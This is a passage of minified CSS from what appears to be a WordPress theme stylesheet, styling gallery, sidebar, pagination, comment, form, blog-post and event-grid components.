}.stm-media-gallery_widget .stm-media-gallery__item-group {position: relative;overflow: hidden; }.stm-media-gallery_widget .stm-media-gallery__item-link {position: absolute;background: rgba(0, 0, 0, 0.75);width: 100%;height: 100%;color: #ffffff; }.stm-media-gallery_widget .stm-media-gallery__item-link:focus, .stm-media-gallery_widget .stm-media-gallery__item-link:hover {color: #ffffff;text-decoration: none; }.stm-media-gallery_widget .stm-media-gallery__item-link i {position: absolute;top: 0;left: 0;right: 0;bottom: 0;color: #ffffff;width: 20px;height: 20px;margin: auto; }.stm-statistics_vc-widget {padding: 29px 33px 34px 33px;border-top: 4px solid #293352;background: #ffffff; }.stm-statistics_vc-widget .stm-statistics__items {list-style: none;margin-bottom: 0;padding-left: 0; }.stm-statistics_vc-widget .stm-statistics__item {position: relative;padding-left: 14px;font-family: 'Work Sans', sans-serif;letter-spacing: -0.3px; }.stm-statistics_vc-widget .stm-statistics__item:before {content: "\f105";font-family: 'FontAwesome';position: absolute;top: 0;left: -3px;font-size: 13px;color: #293352; }.stm-statistics_vc-widget .stm-statistics__item:not(:last-child) {margin-bottom: 20px; }.stm-statistics_vc-widget .stm-statistics__item-label {font-size: 13px;line-height: 20px;color: #595959; }.stm-statistics_vc-widget .stm-statistics__item-value {font-weight: 500;line-height: 20px;font-size: 14px;color: #000; }.sidebar_shop .widget__title,.stm-vc-sidebar .widget__title,.sidebar_type_blog .widget__title {margin-bottom: 25px;color: #000; }.sidebar_shop .widget_product_categories .widget__title,.sidebar_shop .widget_categories .widget__title,.stm-vc-sidebar .widget_product_categories .widget__title,.stm-vc-sidebar .widget_categories .widget__title,.sidebar_type_blog .widget_product_categories .widget__title,.sidebar_type_blog .widget_categories .widget__title {margin-bottom: 25px;color: #000; }.sidebar_shop .widget_product_categories .widget__title:after,.sidebar_shop .widget_categories .widget__title:after,.stm-vc-sidebar .widget_product_categories .widget__title:after,.stm-vc-sidebar .widget_categories .widget__title:after,.sidebar_type_blog .widget_product_categories .widget__title:after,.sidebar_type_blog .widget_categories .widget__title:after {border-bottom-color: #ffffff; }.sidebar_shop .widget_product_categories.widget_categories_type_dropdown .widget__title,.sidebar_shop .widget_categories.widget_categories_type_dropdown .widget__title,.stm-vc-sidebar .widget_product_categories.widget_categories_type_dropdown .widget__title,.stm-vc-sidebar .widget_categories.widget_categories_type_dropdown .widget__title,.sidebar_type_blog .widget_product_categories.widget_categories_type_dropdown .widget__title,.sidebar_type_blog .widget_categories.widget_categories_type_dropdown .widget__title {color: #a51c30; }.sidebar_shop .widget_product_categories.widget_categories_type_dropdown .widget__title::after,.sidebar_shop .widget_categories.widget_categories_type_dropdown .widget__title::after,.stm-vc-sidebar .widget_product_categories.widget_categories_type_dropdown .widget__title::after,.stm-vc-sidebar .widget_categories.widget_categories_type_dropdown .widget__title::after,.sidebar_type_blog .widget_product_categories.widget_categories_type_dropdown .widget__title::after,.sidebar_type_blog .widget_categories.widget_categories_type_dropdown .widget__title::after {border-bottom-color: #293352; }.sidebar_shop .widget_nav_menu li .sub-menu,.stm-vc-sidebar .widget_nav_menu li .sub-menu,.sidebar_type_blog .widget_nav_menu li .sub-menu {padding-top: 16px;margin-left: 35px; }.sidebar_shop .widget_nav_menu li .sub-menu li:not(:last-child),.stm-vc-sidebar .widget_nav_menu li .sub-menu li:not(:last-child),.sidebar_type_blog .widget_nav_menu li .sub-menu li:not(:last-child) {margin-bottom: 12px; }.sidebar_shop .widget_nav_menu li:not(:last-child),.stm-vc-sidebar .widget_nav_menu li:not(:last-child),.sidebar_type_blog .widget_nav_menu li:not(:last-child) {margin-bottom: 16px; }.sidebar_shop .widget_nav_menu div > ul > li > a,.stm-vc-sidebar .widget_nav_menu div > ul > li > a,.sidebar_type_blog .widget_nav_menu div > ul > li > a {padding-left: 20px;position: relative; }.sidebar_shop .widget_nav_menu div > ul > li > a:before,.stm-vc-sidebar .widget_nav_menu div > ul > li > a:before,.sidebar_type_blog .widget_nav_menu div > ul > li > a:before {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 4px;font-size: 12px;color: #293352; }.vc_stm_media-gallery .row {margin-left: -6px;margin-right: -6px; }.vc_stm_media-gallery .stm-media-gallery__item-col {padding-left: 6px !important;padding-right: 6px !important;margin-bottom: 12px; }.vc_stm_media-gallery .wpb_content_element {margin-bottom: 25px; }.vc_stm_media-gallery .stm-media-gallery__item-fancybox .fa,.vc_stm_media-gallery .stm-media-gallery__item-fancybox .stm-icon {width: 40px;height: 40px;line-height: 36px;font-size: 12px; }.pagination {margin: 0;font-size: 0; }.pagination .page-numbers {margin-right: 5px;display: inline-block;border: 2px solid transparent;height: 50px;width: 50px;font-size: 16px;line-height: 46px;text-align: center;border-radius: 3px;font-family: 'Work Sans', sans-serif;font-weight: 600;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.pagination .page-numbers:hover {border-color: #a51c30;text-decoration: none; }.pagination .page-numbers:focus {text-decoration: none; }.pagination .page-numbers.current {border-color: #293352; }.pagination .page-numbers.next, .pagination .page-numbers.prev {font-family: Arial, Tahoma, sans-serif; }.pagination .prev.page-numbers,.pagination .next.page-numbers {font-size: 0; }.pagination .prev.page-numbers:after {content: "\f053";font-family: 'FontAwesome';font-size: 12px; }.pagination .next.page-numbers:after {content: "\f054";font-family: 'FontAwesome';font-size: 12px; }.author-info {background: #ffffff;padding: 20px; }.author-info:after {content: '';display: table;clear: both; }.author-info__avatar {float: left; }.author-info__content {overflow: hidden;padding-left: 20px; }.author-info__heading {margin-bottom: 3px;font-size: 13px;color: #aaaaaa;line-height: 1; }.author-info__title {margin-bottom: 9px;font-size: 15px;font-weight: 700;color: #a51c30; }.author-info__link {color: inherit; }.author-info__title:hover .author-info__link {text-decoration: none; }.author-info__bio {font-size: 14px;line-height: 24px; }.join-event__title,.comments-title,.comment-reply-title {margin-bottom: 35px; }.comment-list {padding-left: 0;margin-bottom: 0;list-style: none; }.comment-list .comment {float: left;width: 100%;border-top: 1px solid #dddddd;padding-top: 30px;margin-bottom: 30px; }.comment-list .comment.bypostauthor .avatar {border-radius: 0; }.comment-list .children {list-style: none;padding-left: 0;margin: 0 0 0 30px; }.comment__body:after {content: '';display: table;clear: both; }.comment__author-avatar {float: left; }.comment__author-avatar .alignnone {margin-top: 1px;margin-left: 20px; }.comment__author-avatar img {border-radius: 50%; }.comment__right {overflow: hidden;padding-left: 20px; }.comment__heading {margin-bottom: 7px; }.comment__heading .comment__author-title {float: left; }.comment__heading .comment__meta {float: right; }.comment__heading:after {content: '';display: table;clear: both; }.comment__author-title {font-size: 15px;font-weight: 700;color: #a51c30; }.comment__author-title .fn {font-style: normal; }.comment__author-title a {color: inherit;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.comment__author-title a:hover {color: #3277ae; }.comment__meta {color: #aaaaaa;font-size: 13px;text-transform: none;font-family: 'Work Sans', sans-serif; }.comment__meta a {color: inherit; }.comment__meta-separator {margin: 0 1px; }.comment__reply .fa {margin-right: 5px; }.comment__content {font-size: 14px;line-height: 24px;font-family: 'Work Sans', sans-serif; }.comment__content p {font-size: 14px;line-height: 24px; }.comment-respond {padding-top: 24px; }.comment-respond .comment-reply-title {padding: 0 15px; }.comment-respond__cancel-replay {float: right; }.comment-respond__cancel-replay a {padding: 7.5px 8px 6.5px;background: #ffffff;font-family: 'Work Sans', sans-serif;font-size: 11px;line-height: 24px;color: #aaaaaa;text-transform: uppercase; }.comment-respond__cancel-replay a:hover {text-decoration: none; }.comments-area {margin-top: 55px; }.single_posts__comments .comment-reply-title,.single_posts__comments .logged-in-as {padding: 0 15px; }input[type="password"],input[type="text"],input[type="email"],input[type="tel"],input[type="submit"],textarea {border-radius: 3px;box-shadow: none;-webkit-appearance: none; -moz-appearance: none;appearance: none; }input[type="password"],input[type="text"] {padding: 10px 14px;background: #ffffff;border: 1px solid #e6e6e6;color: #a51c30;line-height: 28px;vertical-align: middle;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }input[type="password"]:focus,input[type="text"]:focus {border-color: #808080; }textarea {display: block;width: 100%;padding: 12px 20px;border: 1px solid #e6e6e6;background: #ffffff;font-size: 16px;line-height: 22px;resize: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }textarea:focus {border-color: #808080; }.post-password-form input[type="submit"] {height: 50px;padding: 0 15px;background: transparent;border: 2px solid #293352;color: #a51c30;vertical-align: middle;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post-password-form input[type="submit"]:hover {background: #3277ae;color: #ffffff; }.post-password-form input[type="submit"]:active {border-color: #007fbf;background: #007fbf;color: #ffffff; }.search-bar {background-color: #ffffff;padding: 15px 30px 14px;margin-bottom: 30px; }.search-bar .stm-search-form .stm-search-form__field {height: 50px;width: 75% !important;width: calc(100% - 210px);background: #ffffff;padding: 0 20px;font-family: 'Work Sans', sans-serif;border: 1px solid #e6e6e6;border-radius: 4px;color: #a51c30;vertical-align: top;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.search-bar .stm-search-form .stm-search-form__field:focus {border-color: #808080; }.search-bar .stm-search-form .stm-search-form__submit {position: relative;float: right;padding: 0 19px;min-width: 130px;background: transparent;border: 2px solid #293352;text-transform: uppercase;border-radius: 4px;font-size: 15px;text-align: center;font-weight: 500;color: #a51c30;line-height: 46px;white-space: nowrap;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.search-bar .stm-search-form .stm-search-form__submit span, .search-bar .stm-search-form .stm-search-form__submit i {position: relative; }.search-bar .stm-search-form .stm-search-form__submit .stm-icon {display: none; }.search-bar .stm-search-form .stm-search-form__submit:before {content: "\e935";font-family: 'stm-icon';margin-right: 10px;display: inline-block;vertical-align: top;position: relative;font-size: 17px; }.search-bar .stm-search-form .stm-search-form__submit:after {content: "";position: absolute;left: -2px;top: -2px;width: calc(100% + 4px);height: calc(100% + 4px);background: rgba(0, 0, 0, 0.25);visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.search-bar .stm-search-form .stm-search-form__submit:hover, .search-bar .stm-search-form .stm-search-form__submit:focus {text-decoration: none; }.search-bar .stm-search-form .stm-search-form__submit:hover, .search-bar .stm-search-form .stm-search-form__submit:active {background: #293352;color: #ffffff;border-color: #293352; }.search-bar .stm-search-form .stm-search-form__submit:active:after {visibility: visible;opacity: 1; }.search-bar__founded {margin-top: 14px;font-size: 15px;font-family: 'Work Sans', sans-serif;color: #595959; }.wpcf7-text,.wpcf7-textarea {display: block;width: 100%;padding: 9px 20px;margin-bottom: 20px;background: #ffffff;border: 1px solid #e6e6e6;color: #a51c30;line-height: 30px;font-size: 14px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.wpcf7-text:focus,.wpcf7-textarea:focus {border-color: #808080; }.wpcf7-text.wpcf7-not-valid,.wpcf7-textarea.wpcf7-not-valid {border-color: #ff0000; }.wpcf7-textarea {height: 190px;resize: none; }.wpcf7-submit {height: 50px;width: 160px;background: transparent;border: 2px solid #293352;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.wpcf7-submit:hover {background: #3277ae;color: #ffffff; }.wpcf7-submit:active {border-color: #007fbf;background: #007fbf;color: #ffffff; }.wpcf7 .stm-btn {min-width: 160px;vertical-align: middle;color: #a51c30; }.wpcf7 .stm-btn .stm-icon-arrow-right {margin-top: -2px;display: inline-block; }.wpcf7 .stm-btn .fa {margin-top: -4px !important; }.wpcf7 .wpcf7-not-valid-tip {display: none; }.wpcf7 .wpcf7-response-output {background: #ffffff;padding: 28px 30px;border-width: 1px;margin: 20px 0; }.wpcf7 .wpcf7-validation-errors {border-color: #ff0000;color: #ff0000; }.wpcf7 p:last-of-type {margin-bottom: 0; }.comment-form input[type="text"],.comment-form textarea {display: block;width: 100%;margin-bottom: 20px;border: 1px solid #e6e6e6;background: #ffffff;font-size: 14px;line-height: 22px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.comment-form input[type="text"]:focus,.comment-form textarea:focus {border-color: #808080; }.comment-form input[type="text"] {padding: 13px 20px; }.comment-form textarea {padding: 12px 20px;height: 190px;resize: none; }.comment-form__submit-button {height: 50px;min-width: 160px;padding: 0 30px;border: 2px solid #293352;background: transparent;text-transform: uppercase;font-weight: 600;border-radius: 3px;color: #a51c30;font-size: 14px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.comment-form__submit-button:hover {background: #293352;color: #ffffff; }.comment-form__submit-button .stm-icon {font-size: 6px;margin-left: 6px;position: relative;top: 5px; }.comment-form__submit-button .stm-icon:before {display: inline-block;vertical-align: top;content: "\f054";font-family: 'FontAwesome';margin-left: 5px;font-size: 12px; }.post_view_single .stm-media-gallery__item-title,.post_view_single .stm-media-gallery__item-description {display: none; }.post_view_single .entry-header {margin-bottom: 40px; }.post_view_single .entry-date {position: relative;float: left;width: 100px;height: 94px;padding-top: 21px;border: 4px solid #293352;border-radius: 4px;text-align: center; }.post_view_single .entry-date:before {content: "";position: absolute;top: -9px;left: 16px;width: 4px;height: 14px;border-radius: 2px;background: #293352; }.post_view_single .entry-date:after {content: "";position: absolute;top: -9px;right: 16px;width: 4px;height: 14px;border-radius: 2px;background: #293352; }.post_view_single .entry-date__day {margin-bottom: 13px;font-size: 48px;color: #a51c30;line-height: 22px; }.post_view_single .entry-date__month {font-size: 14px;color: #808080;line-height: 22px; }.post_view_single .entry-header__heading {overflow: hidden; }.post_view_single .entry-title {line-height: 48px;margin-bottom: 28px; }.post_view_single .entry-meta {list-style: none;padding: 19px 0 10px;margin-bottom: 0;font-size: 0;border-top: 1px solid #dfdfdf;border-bottom: 1px solid #dfdfdf; }.post_view_single .entry-meta:after {content: '';display: table;clear: both; }.post_view_single .entry-meta > li {float: left;margin-right: 40px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: #808080;margin-bottom: 10px; }.post_view_single .entry-meta > li:last-child {margin-right: 0; }.post_view_single .entry-meta .stm_posts_comment__link {float: right; }.post_view_single .entry-meta .cat-links {display: inline;padding: 0;font-weight: normal;letter-spacing: 1px;background: transparent;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352; }.post_view_single .entry-meta .cat-links a {color: inherit;text-transform: uppercase;line-height: 1; }.post_view_single .entry-meta .cat-links a:focus, .post_view_single .entry-meta .cat-links a:hover {text-decoration: none; }.post_view_single .entry-meta .stm-icon,.post_view_single .entry-meta .fa {display: inline-block;vertical-align: top;margin-top: 2px;margin-right: 9px;font-size: 16px;color: #293352; }.post_view_single .tags-links {margin-bottom: -7px; }.post_view_single .tags-links:after {content: '';display: table;clear: both; }.post_view_single .tags-links a {padding: 4px 8px;margin-right: 8px;border: 1px solid #808080;background: #ffffff;font-size: 13px;color: #a51c30;line-height: 20px;float: left;font-family: 'Work Sans', sans-serif;margin-bottom: 7px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_single .tags-links a:last-child {margin-right: 0; }.post_view_single .tags-links a:hover {background: #ffffff;border-color: #293352;color: #293352;text-decoration: none; }.post_view_single .tags-links a:focus {text-decoration: none; }.post_view_single .entry-share {font-size: 0; }.post_view_single .entry-share .share__title {text-transform: uppercase;font-size: 11px;line-height: 24px;color: #aaaaaa;margin-right: 20px; }.post_view_single .entry-share .share__item {display: inline-block;margin-right: 8px; }.post_view_single .entry-share .share__item:last-child {margin-right: 0; }.post_view_single .entry-share .stLarge {font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;border-radius: 50%;background-image: none !important;text-align: center;line-height: 32px;font-size: 17px;color: #ffffff;opacity: .7;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_single .entry-share .stLarge:hover {opacity: 1; }.post_view_single .entry-share .stButton {margin: 0; }.post_view_single .entry-share .st_facebook_large .stLarge {background: #3a5897; }.post_view_single .entry-share .st_facebook_large .stLarge:after {content: "\f09a"; }.post_view_single .entry-share .st_twitter_large .stLarge {background: #00aced; }.post_view_single .entry-share .st_twitter_large .stLarge:after {content: "\f099"; }.post_view_single .entry-share .st_googleplus_large .stLarge {background: #db4437; }.post_view_single .entry-share .st_googleplus_large .stLarge:after {content: "\f0d5"; }.post_view_single .entry-share .st_sharethis_large .stLarge {background: #a6e346; }.post_view_single .entry-share .st_sharethis_large .stLarge:after {content: "\f1e0"; }.post_view_single .entry-footer {margin-top: 54px; }.post_view_single .entry-footer:after {content: '';display: table;clear: both; }.post_view_single .entry-footer .tags-links {float: left; }.post_view_single .entry-footer .entry-share {float: right; }.post_view_single .author-info {margin-top: 40px; }.post_view_list {margin-bottom: 30px;position: relative; }.post_view_list.sticky .entry-details:before {content: "\e92c";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;right: 36px;top: -5px;font-size: 36px;color: #a51c30;z-index: 2; }.post_view_list:last-child {margin-bottom: 0; }.post_view_list .entry-body {display: table;width: 100%;position: relative;z-index: 1; }.post_view_list .entry-thumbnail-container {display: table-cell;vertical-align: top; }.post_view_list .entry-thumbnail {width: 350px;position: relative;z-index: 1; }.post_view_list .entry-thumbnail a {display: block; }.post_view_list .entry-thumbnail img {display: block;max-width: 100%;height: auto; }.post_view_list.format-video .entry-thumbnail > a {position: relative; }.post_view_list.format-video .entry-thumbnail > a:before {content: "\e915";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 0;right: 0;bottom: 0;width: 80px;height: 80px;padding-top: 26px;padding-left: 28px;margin: auto;border: 3px solid #ffffff;border-radius: 50%;background: rgba(50, 119, 174, 0.8);color: #ffffff;font-size: 24px; }.post_view_list .post-categories {padding: 0;margin: 0 0 5px;list-style: none;letter-spacing: 1px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352; }.post_view_list .post-categories a {color: #293352;text-decoration: none; }.post_view_list .entry-details-container {display: table-cell;width: 10000px;vertical-align: top;background-color: #ffffff; }.post_view_list .entry-details {position: relative;padding: 24px 30px 24px 30px;background: #ffffff;z-index: 3;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_list .entry-title {margin-bottom: 7px;line-height: 26px; }.post_view_list .entry-title a {color: inherit;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_list .entry-title a:hover {color: #293352;text-decoration: none; }.post_view_list .entry-title mark {padding: 3px 5px 5px;background: #293352;color: #ffffff; }.post_view_list .entry-summary {margin-bottom: 11px;line-height: 24px;font-family: 'Work Sans', sans-serif;font-size: 14px; }.post_view_list .entry-summary p {line-height: 24px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_list .entry-summary p:last-child {margin-bottom: 0; }.post_view_list .entry-meta {padding-left: 0;margin-bottom: 0;list-style: none; }.post_view_list .entry-meta li {display: inline;margin-right: 30px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: #999;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_list .entry-meta li:last-child {margin-right: 0; }.post_view_list .entry-meta a {color: inherit;text-decoration: none;cursor: default; }.post_view_list .entry-meta .fa {margin-right: 9px; }.post_view_grid {margin-bottom: 30px;position: relative; }.post_view_grid.sticky .entry-details:before {content: "\e92c";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;right: 36px;top: -5px;font-size: 36px;color: #a51c30;z-index: 2; }.post_view_grid:last-child {margin-bottom: 0; }.post_view_grid .entry-body {position: relative;z-index: 1; }.post_view_grid .entry-thumbnail-container {display: block; }.post_view_grid .entry-thumbnail {position: relative;z-index: 1; }.post_view_grid .entry-thumbnail a {display: block; }.post_view_grid .entry-thumbnail img {display: block;max-width: 100%;height: auto; }.post_view_grid.format-video .entry-thumbnail > a {position: relative; }.post_view_grid.format-video .entry-thumbnail > a:before {content: "\e915";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 0;right: 0;bottom: 0;width: 80px;height: 80px;padding-top: 26px;padding-left: 28px;margin: auto;border: 3px solid #ffffff;border-radius: 50%;background: rgba(50, 119, 174, 0.8);color: #ffffff;font-size: 24px; }.post_view_grid .post-categories {padding: 0;margin: 0 0 5px;list-style: none;letter-spacing: 1px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352; }.post_view_grid .post-categories a {color: #293352;text-decoration: none; }.post_view_grid .entry-details-container {display: block;vertical-align: top; }.post_view_grid .entry-details {position: relative;padding-top: 18px;min-height: 160px;z-index: 3;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_grid .entry-title {margin-bottom: 4px;line-height: 26px; }.post_view_grid .entry-title a {color: inherit;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_grid .entry-title a:hover {color: #293352;text-decoration: none; }.post_view_grid .entry-title mark {padding: 3px 5px 5px;background: #3277ae;color: #ffffff; }.post_view_grid .entry-summary {margin-bottom: 11px;line-height: 24px;font-family: 'Work Sans', sans-serif;font-size: 14px; }.post_view_grid .entry-summary p {line-height: 24px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_grid .entry-summary p:last-child {margin-bottom: 0; }.post_view_grid .entry-meta {padding-left: 0;margin-bottom: 0;list-style: none; }.post_view_grid .entry-meta li {display: inline;margin-right: 30px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: #999;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.post_view_grid .entry-meta li:last-child {margin-right: 0; }.post_view_grid .entry-meta a {color: inherit; }.post_view_grid .entry-meta .fa {margin-right: 9px; }.paging_view_posts-list {margin-top: 60px; }.posts_grid-box .paging_view_posts-list {margin-top: 26px; }.stm_small_grid_one {float: left;width: 52.8%; }.stm_small_grid_one ul {padding: 0;margin: 0; }.stm_small_grid_one li {padding: 0;margin: 0;list-style: none; }.stm_small_grid_one .entry-thumbnail img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden; }.stm_small_grid_one .entry-details {background-color: #ffffff;padding: 25px 30px 28px; }.stm_small_grid_one .post-categories {text-transform: uppercase;margin-bottom: 5px;letter-spacing: 1px;font-family: 'Work Sans', sans-serif;font-size: 12px; }.stm_small_grid_one .post-categories a {color: #293352;text-decoration: none; }.stm_small_grid_one .entry-title {margin-bottom: 6px;line-height: 26px;font-size: 18px; }.stm_small_grid_one .entry-title a {color: #000; }.stm_small_grid_one .entry-title a:hover {text-decoration: none;color: #293352; }.stm_small_grid_one .entry-meta {font-family: 'Work Sans', sans-serif;font-size: 13px;color: #808080; }.stm_small_grid_one .entry-meta a {color: #808080;cursor: default;text-decoration: none; }.stm_small_grid_three {float: right;width: 42.4%; }.stm_small_grid_three ul {padding: 0;margin: 0; }.stm_small_grid_three li {padding: 0;margin: 0;list-style: none; }.stm_small_grid_three .entry-thumbnail-container {float: left;margin-right: 25px; }.stm_small_grid_three .entry-details-container {display: block;overflow: hidden;position: relative;margin-bottom: 26px;padding-bottom: 20px;border-bottom: 1px solid rgba(128, 128, 128, 0.25); }.stm_small_grid_three .post-categories {margin-top: -6px;text-transform: uppercase;margin-bottom: 5px;letter-spacing: 1px;font-family: 'Work Sans', sans-serif;font-size: 12px; }.stm_small_grid_three .post-categories a {color: #293352;text-decoration: none; }.stm_small_grid_three .entry-title {margin-bottom: 6px;line-height: 26px;font-size: 18px; }.stm_small_grid_three .entry-title a {color: #000; }.stm_small_grid_three .entry-title a:hover {text-decoration: none;color: #293352; }.stm_small_grid_three .entry-meta {font-family: 'Work Sans', sans-serif;font-size: 13px;color: #808080; }.stm_small_grid_three .entry-meta a {text-decoration: none;color: #808080;cursor: default; }.stm_small_grid_three .post:first-child {display: none; }.stm_small_grid_three .post:last-child .entry-details-container {padding-bottom: 0;margin-bottom: 0;border-bottom: 0; }.stm-events .col-xs-1, .stm-events .col-sm-1, .stm-events .col-md-1, .stm-events .col-lg-1, .stm-events .col-xs-2, .stm-events .col-sm-2, .stm-events .col-md-2, .stm-events .col-lg-2, .stm-events .col-xs-3, .stm-events .col-sm-3, .stm-events .col-md-3, .stm-events .col-lg-3, .stm-events .col-xs-4, .stm-events .col-sm-4, .stm-events .col-md-4, .stm-events .col-lg-4, .stm-events .col-xs-5, .stm-events .col-sm-5, .stm-events .col-md-5, .stm-events .col-lg-5, .stm-events .col-xs-6, .stm-events .col-sm-6, .stm-events .col-md-6, .stm-events .col-lg-6, .stm-events .col-xs-7, .stm-events .col-sm-7, .stm-events .col-md-7, .stm-events .col-lg-7, .stm-events .col-xs-8, .stm-events .col-sm-8, .stm-events .col-md-8, .stm-events .col-lg-8, .stm-events .col-xs-9, .stm-events .col-sm-9, .stm-events .col-md-9, .stm-events .col-lg-9, .stm-events .col-xs-10, .stm-events .col-sm-10, .stm-events .col-md-10, .stm-events .col-lg-10, .stm-events .col-xs-11, .stm-events .col-sm-11, .stm-events .col-md-11, .stm-events .col-lg-11, .stm-events .col-xs-12, .stm-events .col-sm-12, .stm-events .col-md-12, .stm-events .col-lg-12 {float: none;display: inline-block;vertical-align: top;margin-right: -4px; }.stm-event_view_grid {background: #ffffff;padding: 28px 30px 27px 30px;margin-bottom: 30px; }.stm-event_view_grid .stm-event__body:after {content: '';display: table;clear: both; }.stm-event_view_grid .stm-event__left {float: left;margin-top: 5px; }.stm-event_view_grid .stm-event__date {position: relative;float: left;width: 80px;height: 75px;padding-top: 18px;border: 2px solid #293352;border-radius: 2px;text-align: center; }.stm-event_view_grid .stm-event__date:before {content: "";position: absolute;top: -7px;left: 13px;width: 2px;height: 11px;border-radius: 2px;background: #293352; }.stm-event_view_grid .stm-event__date:after {content: "";position: absolute;top: -7px;right: 13px;width: 2px;height: 11px;border-radius: 2px;background: #293352; }.stm-event_view_grid .stm-event__date-day {margin-bottom: 4px;font-size: 36px;color: #a51c30;line-height: 22px; }.stm-event_view_grid .stm-event__date-month {font-size: 14px;color: #808080;line-height: 22px; }.stm-event_view_grid .stm-event__content {overflow: hidden;padding-left: 21px; }.stm-event_view_grid .stm-event__meta {margin-bottom: 13px; }.stm-event_view_grid .stm-event__meta ul {margin-bottom: 0;padding-left: 0;font-size: 0;list-style: none;line-height: normal; }.stm-event_view_grid .stm-event__meta li {display: inline-block;padding-top: 2px;font-family: 'Work Sans', sans-serif;color: #595959;font-size: 13px; }.stm-event_view_grid .stm-event__meta li:not(:last-child) {margin-right: 30px; }.stm-event_view_grid .stm-event__meta .fa, .stm-event_view_grid .stm-event__meta .stm-icon {margin-right: 10px;display: inline-block;vertical-align: top;font-size: 16px;color: #293352; }.stm-event_view_grid .stm-event__meta .stm-icon.stm-icon-clock {margin-right: 6px; }.stm-event_view_grid .stm-event__time-divider {margin: 0 2px; }.stm-event_view_grid .stm-event__title {margin-bottom: 0;line-height: 26px; }.stm-event_view_grid .stm-event__title a {color: inherit;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-event_view_grid .stm-event__title a:hover {color: #293352;text-decoration: none; }.stm-event_view_grid .stm-event__summary {font-size: 14px;line-height: 24px;color: #808080; }.stm-event_view_grid .stm-event__summary p {line-height: inherit;font-size: inherit;color: inherit; }.event-info_table {background: #e6e9ed;font-family: 'Work Sans', sans-serif; }.event-info_table > ul {padding: 26px 20px 24px 20px;list-style: none;margin-bottom: 0; }.event-info_table > ul:after {content: '';display: table;clear: both; }.event-info_table > ul > li {float: left;width: 33.33%;padding: 0 20px;color: #3277ae; }.event-info_table > ul ul li {overflow: hidden;text-overflow: ellipsis; }.event-info_table .event-info__title {margin-bottom: 0;font-size: 13px;line-height: 26px;color: #595959; }.event-info_table .event-info__datetime {list-style: none;padding-left: 0;margin-bottom: 0; }.event-info_table .event-info__datetime li {font-size: 14px;line-height: 26px;color: #a51c30; }.event-info_table .event-info__datetime li a {color: #a51c30; }.event-info_table .event-info__datetime li a:hover {color: #a51c30; }.event-info_table .event-info__datetime .stm-icon,.event-info_table .event-info__datetime .fa {display: inline-block;vertical-align: top;margin-top: 6px;margin-right: 10px;font-size: 16px;color: #293352; }.event-info_table .event-info__venue {position: relative;padding-left: 30px;font-size: 14px;line-height: 26px;color: #a51c30; }.event-info_table .event-info__venue:before {content: "\e92e";font-family: 'stm-icon';position: absolute;left: 0;top: 0;font-size: 16px;color: #293352; }.event-info_table .event-info__tel,.event-info_table .event-info__email {position: relative;padding-left: 30px; }.event-info_table .event-info__tel:before,.event-info_table .event-info__email:before {font-family: 'stm-icon';position: absolute;left: 0;top: 4px;color: #293352; }.event-info_table .event-info__tel > li,.event-info_table .event-info__email > li {font-size: 14px;line-height: 26px; }.event-info_table .event-info__tel,.event-info_table .event-info__email {list-style: none;padding-left: 30px;margin-bottom: 0; }.event-info_table .event-info__email:before {content: "\e913";font-size: 13px; }.event-info_table .event-info__tel:before {content: "\e904"; }.stm-event_view_grid2 .stm-event__body:after {content: '';display: table;clear: both; }.stm-event_view_grid2 .stm-event__thumbnail {margin-bottom: 25px; }.stm-event_view_grid2 .stm-event__thumbnail img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden; }.stm-event_view_grid2 .stm-event__left {float: left; }.stm-event_view_grid2 .stm-event__left_separator {padding-top: 54px; 